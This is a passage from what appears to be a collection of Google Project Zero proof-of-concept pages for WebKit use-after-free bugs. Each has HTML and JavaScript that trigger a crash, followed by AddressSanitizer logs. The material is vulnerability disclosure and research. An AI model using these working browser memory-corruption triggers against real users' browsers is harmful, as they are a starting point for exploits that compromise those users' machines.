prompt(link.innerHTML);
}
function go() {
var link2 = document.createElement("link");
link2.innerHTML = div3.outerHTML;
div2.appendChild(link2);
link2.setAttribute("onbeforeload", "eventhandler()");
div1.appendChild(div2);
freememory()
setTimeout(boom,1000);
}
function eventhandler() {
document.getElementById("link").remove();
}
</script>
<body onload=go()>
<div id="div1"></div>
<div id="div2"></div>
<div id="div3">
<link id="link">
<!--
=================================================================
ASan log:
=================================================================
==29632==ERROR: AddressSanitizer: heap-use-after-free on address 0x611000087cc8 at pc 0x000112b711cd bp 0x7fff58466d00 sp 0x7fff58466cf8
READ of size 8 at 0x611000087cc8 thread T0
==29632==WARNING: invalid path to external symbolizer!
==29632==WARNING: Failed to use and restart external symbolizer!
#0 0x112b711cc in JSC::Weak<WebCore::JSDOMObject>::get() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x3a51cc)
#1 0x113d3150a in JSC::JSObject* WebCore::getCachedWrapper<WebCore::Element>(WebCore::DOMWrapperWorld&, WebCore::Element&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x156550a)
#2 0x113d31364 in WebCore::toJS(JSC::ExecState*, WebCore::JSDOMGlobalObject*, WebCore::Element&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1565364)
#3 0x113b053d4 in WebCore::jsDocumentPrototypeFunctionGetElementByIdCaller(JSC::ExecState*, WebCore::JSDocument*, JSC::ThrowScope&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x13393d4)
#4 0x113aeb158 in long long WebCore::BindingCaller<WebCore::JSDocument>::callOperation<&(WebCore::jsDocumentPrototypeFunctionGetElementByIdCaller(JSC::ExecState*, WebCore::JSDocument*, JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState*, char const*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x131f158)
#5 0x4b4d2f201027 (<unknown module>)
#6 0x10eef934a in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157734a)
#7 0x10eef291a in vmEntryToJavaScript (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157091a)
#8 0x10eb57757 in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11d5757)
#9 0x10ead93da in JSC::Interpreter::executeCall(JSC::ExecState*, JSC::JSObject*, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11573da)
#10 0x10e1110f1 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f0f1)
#11 0x10e111362 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f362)
#12 0x10e1116d3 in JSC::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f6d3)
#13 0x1139bfa15 in WebCore::JSMainThreadExecState::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x11f3a15)
#14 0x11507c75a in WebCore::ScheduledAction::executeFunctionInContext(JSC::JSGlobalObject*, JSC::JSValue, WebCore::ScriptExecutionContext&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x28b075a)
#15 0x11507c21c in WebCore::ScheduledAction::execute(WebCore::Document&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x28b021c)
#16 0x1130238db in WebCore::DOMTimer::fired() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x8578db)
#17 0x1155f3b82 in WebCore::ThreadTimers::sharedTimerFiredInternal() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2e27b82)
#18 0x1147f5b54 in WebCore::timerFired(__CFRunLoopTimer*, void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2029b54)
#19 0x7fffd2f5ed03 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_TIMER_CALLBACK_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x90d03)
#20 0x7fffd2f5e98e in __CFRunLoopDoTimer (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x9098e)
#21 0x7fffd2f5e4e9 in __CFRunLoopDoTimers (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x904e9)
#22 0x7fffd2f55c30 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x87c30)
#23 0x7fffd2f551c3 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x871c3)
#24 0x7fffd24b6ebb in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30ebb)
#25 0x7fffd24b6cf0 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30cf0)
#26 0x7fffd24b6b25 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30b25)
#27 0x7fffd0a51e23 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x46e23)
#28 0x7fffd11cd85d in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x7c285d)
#29 0x7fffd0a467aa in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x3b7aa)
#30 0x7fffd0a111dd in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x61dd)
#31 0x7fffe89118c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib:x86_64+0x108c6)
#32 0x7fffe89102e3 in xpc_main (/usr/lib/system/libxpc.dylib:x86_64+0xf2e3)
#33 0x10779656c in main (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development:x86_64+0x10000156c)
#34 0x7fffe86b8234 in start (/usr/lib/system/libdyld.dylib:x86_64+0x5234)
0x611000087cc8 is located 8 bytes inside of 240-byte region [0x611000087cc0,0x611000087db0)
freed by thread T0 here:
#0 0x10a781294 in __sanitizer_mz_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x57294)
#1 0x10f5ccf30 in bmalloc::Deallocator::deallocateSlowCase(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c4af30)
#2 0x10ec53118 in JSC::FreeList JSC::MarkedBlock::Handle::specializedSweep<true, (JSC::MarkedBlock::Handle::EmptyMode)1, (JSC::MarkedBlock::Handle::SweepMode)1, (JSC::MarkedBlock::Handle::SweepDestructionMode)1, (JSC::MarkedBlock::Handle::ScribbleMode)0, (JSC::MarkedBlock::Handle::NewlyAllocatedMode)1, (JSC::MarkedBlock::Handle::MarksMode)1, JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::EmptyMode, JSC::MarkedBlock::Handle::SweepMode, JSC::MarkedBlock::Handle::SweepDestructionMode, JSC::MarkedBlock::Handle::ScribbleMode, JSC::MarkedBlock::Handle::NewlyAllocatedMode, JSC::MarkedBlock::Handle::MarksMode, JSC::(anonymous namespace)::DestroyFunc const&)::'lambda'(unsigned long)::operator()(unsigned long) const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12d1118)
#3 0x10ec5192f in JSC::FreeList JSC::MarkedBlock::Handle::specializedSweep<true, (JSC::MarkedBlock::Handle::EmptyMode)1, (JSC::MarkedBlock::Handle::SweepMode)1, (JSC::MarkedBlock::Handle::SweepDestructionMode)1, (JSC::MarkedBlock::Handle::ScribbleMode)0, (JSC::MarkedBlock::Handle::NewlyAllocatedMode)1, (JSC::MarkedBlock::Handle::MarksMode)1, JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::EmptyMode, JSC::MarkedBlock::Handle::SweepMode, JSC::MarkedBlock::Handle::SweepDestructionMode, JSC::MarkedBlock::Handle::ScribbleMode, JSC::MarkedBlock::Handle::NewlyAllocatedMode, JSC::MarkedBlock::Handle::MarksMode, JSC::(anonymous namespace)::DestroyFunc const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12cf92f)
#4 0x10ec503d2 in JSC::FreeList JSC::MarkedBlock::Handle::finishSweepKnowingSubspace<JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::SweepMode, JSC::(anonymous namespace)::DestroyFunc const&)::'lambda'()::operator()() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12ce3d2)
#5 0x10ec4fbdd in JSC::FreeList JSC::MarkedBlock::Handle::finishSweepKnowingSubspace<JSC::(anonymous namespace)::DestroyFunc>(JSC::MarkedBlock::Handle::SweepMode, JSC::(anonymous namespace)::DestroyFunc const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12cdbdd)
#6 0x10ec4f83c in JSC::JSDestructibleObjectSubspace::finishSweep(JSC::MarkedBlock::Handle&, JSC::MarkedBlock::Handle::SweepMode) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x12cd83c)
#7 0x10ef0ee0d in JSC::MarkedBlock::Handle::sweep(JSC::MarkedBlock::Handle::SweepMode) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x158ce0d)
#8 0x10ef09f74 in JSC::MarkedAllocator::tryAllocateIn(JSC::MarkedBlock::Handle*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1587f74)
#9 0x10ef098c9 in JSC::MarkedAllocator::tryAllocateWithoutCollecting() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x15878c9)
#10 0x10ef0a8da in JSC::MarkedAllocator::allocateSlowCaseImpl(JSC::GCDeferralContext*, bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x15888da)
#11 0x113b07ac9 in void* JSC::allocateCell<WebCore::JSHTMLDocument>(JSC::Heap&, unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133bac9)
#12 0x113b07724 in WebCore::JSHTMLDocument::create(JSC::Structure*, WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::HTMLDocument>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133b724)
#13 0x113b0766b in std::__1::enable_if<std::is_same<WebCore::HTMLDocument, WebCore::HTMLDocument>::value, WebCore::JSDOMWrapperConverterTraits<WebCore::HTMLDocument>::WrapperClass*>::type WebCore::createWrapper<WebCore::HTMLDocument, WebCore::HTMLDocument>(WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::HTMLDocument>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133b66b)
#14 0x113b07439 in std::__1::enable_if<!(std::is_same<WebCore::HTMLDocument, WebCore::Document>::value), WebCore::JSDOMWrapperConverterTraits<WebCore::HTMLDocument>::WrapperClass*>::type WebCore::createWrapper<WebCore::HTMLDocument, WebCore::Document>(WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::Document>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133b439)
#15 0x113b06b1d in WebCore::createNewDocumentWrapper(JSC::ExecState&, WebCore::JSDOMGlobalObject&, WTF::Ref<WebCore::Document>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133ab1d)
#16 0x113b06ce8 in WebCore::toJS(JSC::ExecState*, WebCore::JSDOMGlobalObject*, WebCore::Document&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x133ace8)
#17 0x1140df8fe in WebCore::createWrapper(JSC::ExecState*, WebCore::JSDOMGlobalObject*, WTF::Ref<WebCore::Node>&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x19138fe)
#18 0x113567f6b in WebCore::toJS(JSC::ExecState*, WebCore::JSDOMGlobalObject*, WebCore::Node&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd9bf6b)
#19 0x113cf8040 in WebCore::JSDOMWindowBase::updateDocument() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x152c040)
#20 0x1150877c3 in WebCore::ScriptController::initScript(WebCore::DOMWrapperWorld&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x28bb7c3)
#21 0x107b5b476 in WebCore::ScriptController::windowShell(WebCore::DOMWrapperWorld&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x3af476)
#22 0x107b58b08 in WebCore::ScriptController::globalObject(WebCore::DOMWrapperWorld&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x3acb08)
#23 0x107e6f044 in WebKit::WebFrame::jsContextForWorld(WebKit::InjectedBundleScriptWorld*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x6c3044)
#24 0x7fffe41e0ab1 in Safari::WebFeedFinderController::WebFeedFinderController(Safari::WK::BundleFrame const&) (/System/Library/PrivateFrameworks/Safari.framework/Versions/A/Safari:x86_64+0x55cab1)
#25 0x7fffe3d3cb57 in Safari::BrowserBundlePageController::determineWebFeedInformation(Safari::WK::BundleFrame const&) (/System/Library/PrivateFrameworks/Safari.framework/Versions/A/Safari:x86_64+0xb8b57)
#26 0x7fffe3d4a12d in Safari::BrowserBundlePageLoaderClient::didFinishLoadForFrame(Safari::WK::BundlePage const&, Safari::WK::BundleFrame const&, Safari::WK::Type&) (/System/Library/PrivateFrameworks/Safari.framework/Versions/A/Safari:x86_64+0xc612d)
#27 0x7fffe3e235ce in Safari::WK::didFinishLoadForFrame(OpaqueWKBundlePage const*, OpaqueWKBundleFrame const*, void const**, void const*) (/System/Library/PrivateFrameworks/Safari.framework/Versions/A/Safari:x86_64+0x19f5ce)
#28 0x107962cb5 in WebKit::InjectedBundlePageLoaderClient::didFinishLoadForFrame(WebKit::WebPage*, WebKit::WebFrame*, WTF::RefPtr<API::Object>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x1b6cb5)
#29 0x107e799ae in WebKit::WebFrameLoaderClient::dispatchDidFinishLoad() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x6cd9ae)
previously allocated by thread T0 here:
#0 0x10a780d2c in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x56d2c)
#1 0x7fffe883a281 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib:x86_64+0x2281)
#2 0x10f5d6ae4 in bmalloc::DebugHeap::malloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c54ae4)
#3 0x10f5cbc4d in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c49c4d)
#4 0x10f561437 in bmalloc::Allocator::allocate(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bdf437)
#5 0x10f560768 in WTF::fastMalloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bde768)
#6 0x112913e08 in WebCore::Node::operator new(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x147e08)
#7 0x11352cd43 in WebCore::HTMLLinkElement::create(WebCore::QualifiedName const&, WebCore::Document&, bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd60d43)
#8 0x1134e098d in WebCore::linkConstructor(WebCore::QualifiedName const&, WebCore::Document&, WebCore::HTMLFormElement*, bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd1498d)
#9 0x1134dd1a4 in WebCore::HTMLElementFactory::createKnownElement(WTF::AtomicString const&, WebCore::Document&, WebCore::HTMLFormElement*, bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd111a4)
#10 0x1134a1ac9 in WebCore::HTMLConstructionSite::createHTMLElementOrFindCustomElementInterface(WebCore::AtomicHTMLToken&, WebCore::JSCustomElementInterface**) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcd5ac9)
#11 0x1134a0e17 in WebCore::HTMLConstructionSite::createHTMLElement(WebCore::AtomicHTMLToken&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcd4e17)
#12 0x1134a2263 in WebCore::HTMLConstructionSite::insertSelfClosingHTMLElement(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xcd6263)
#13 0x113602ad0 in WebCore::HTMLTreeBuilder::processStartTagForInHead(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xe36ad0)
#14 0x1136012b2 in WebCore::HTMLTreeBuilder::processStartTagForInBody(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xe352b2)
#15 0x1135fea43 in WebCore::HTMLTreeBuilder::processStartTag(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xe32a43)
#16 0x1135fc83e in WebCore::HTMLTreeBuilder::constructTree(WebCore::AtomicHTMLToken&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xe3083e)
#17 0x1134cebba in WebCore::HTMLDocumentParser::constructTreeFromHTMLToken(WebCore::HTMLTokenizer::TokenPtr&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd02bba)
#18 0x1134ce779 in WebCore::HTMLDocumentParser::pumpTokenizerLoop(WebCore::HTMLDocumentParser::SynchronousMode, bool, WebCore::PumpSession&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd02779)
#19 0x1134cd9a6 in WebCore::HTMLDocumentParser::pumpTokenizer(WebCore::HTMLDocumentParser::SynchronousMode) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd019a6)
#20 0x1134ceed4 in WebCore::HTMLDocumentParser::insert(WebCore::SegmentedString&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd02ed4)
#21 0x1134d03cb in WebCore::HTMLDocumentParser::parseDocumentFragment(WTF::String const&, WebCore::DocumentFragment&, WebCore::Element&, WebCore::ParserContentPolicy) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd043cb)
#22 0x1147fced5 in WebCore::createFragmentForInnerOuterHTML(WebCore::Element&, WTF::String const&, WebCore::ParserContentPolicy) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2030ed5)
#23 0x1130ee983 in WebCore::Element::setInnerHTML(WTF::String const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x922983)
#24 0x113d27314 in WebCore::setJSElementInnerHTMLFunction(JSC::ExecState&, WebCore::JSElement&, JSC::JSValue, JSC::ThrowScope&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x155b314)
#25 0x113d15f07 in bool WebCore::BindingCaller<WebCore::JSElement>::setAttribute<&(WebCore::setJSElementInnerHTMLFunction(JSC::ExecState&, WebCore::JSElement&, JSC::JSValue, JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState*, long long, long long, char const*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1549f07)
#26 0x10e21dbf8 in JSC::callCustomSetter(JSC::ExecState*, bool (*)(JSC::ExecState*, long long, long long), bool, JSC::JSValue, JSC::JSValue) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x89bbf8)
#27 0x10e21dd27 in JSC::callCustomSetter(JSC::ExecState*, JSC::JSValue, bool, JSC::JSObject*, JSC::JSValue, JSC::JSValue) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x89bd27)
#28 0x10ecf72a9 in JSC::JSObject::putInlineSlow(JSC::ExecState*, JSC::PropertyName, JSC::JSValue, JSC::PutPropertySlot&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x13752a9)
#29 0x10eed8fa1 in llint_slow_path_put_by_id (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1556fa1)
SUMMARY: AddressSanitizer: heap-use-after-free (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x3a51cc) in JSC::Weak<WebCore::JSDOMObject>::get() const
Shadow bytes around the buggy address:
0x1c2200010f40: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x1c2200010f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1c2200010f60: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c2200010f70: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c2200010f80: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
=>0x1c2200010f90: fa fa fa fa fa fa fa fa fd[fd]fd fd fd fd fd fd
0x1c2200010fa0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c2200010fb0: fd fd fd fd fd fd fa fa fa fa fa fa fa fa fa fa
0x1c2200010fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1c2200010fd0: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa fa
0x1c2200010fe0: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==29632==ABORTING
-->
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1243
There is a use-after-free security vulnerability in WebKit. The vulnerability was confirmed on ASan build of WebKit nightly.
PoC (note that you might need to refresh a page a couple of times to trigger the bug):
=================================================================
-->
<style>
* { -webkit-flow-into: textarea; }
</style>
<script>
function freememory() {
var a;
for(var i=0;i<100;i++) {
a = new Uint8Array(1024*1024);
}
}
function go() {
details.open = true;
var o = document.createElement("object");
o.setAttribute("height", "1");
details.open = false;
div.innerHTML = "foo";
freememory();
}
</script>
<body onload=go()>
<div id="div">
<details id="details">
<div>foo</div>
<!--
=================================================================
ASan log:
=================================================================
==29717==ERROR: AddressSanitizer: heap-use-after-free on address 0x608000053b34 at pc 0x000111e799da bp 0x7fff54316880 sp 0x7fff54316878
READ of size 4 at 0x608000053b34 thread T0
==29717==WARNING: invalid path to external symbolizer!
==29717==WARNING: Failed to use and restart external symbolizer!
#0 0x111e799d9 in WebCore::Node::getFlag(WebCore::Node::NodeFlags) const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x89d9)
#1 0x111e7d951 in WebCore::Node::hasTagName(WebCore::HTMLQualifiedName const&) const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xc951)
#2 0x111ed2c49 in WebCore::RenderObject::isHR() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x61c49)
#3 0x114308239 in WebCore::RenderBox::avoidsFloats() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2497239)
#4 0x11425511d in WebCore::RenderBlock::avoidsFloats() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23e411d)
#5 0x11428fb94 in WebCore::RenderBlockFlow::layoutBlockChild(WebCore::RenderBox&, WebCore::RenderBlockFlow::MarginInfo&, WebCore::LayoutUnit&, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241eb94)
#6 0x11428c522 in WebCore::RenderBlockFlow::layoutBlockChildren(bool, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241b522)
#7 0x11428a962 in WebCore::RenderBlockFlow::layoutBlock(bool, WebCore::LayoutUnit) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2419962)
#8 0x1142437d7 in WebCore::RenderBlock::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23d27d7)
#9 0x11438a745 in WebCore::RenderFlowThread::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2519745)
#10 0x1144cb70d in WebCore::RenderNamedFlowThread::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x265a70d)
#11 0x11289a737 in WebCore::FlowThreadController::layoutRenderNamedFlowThreads() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xa29737)
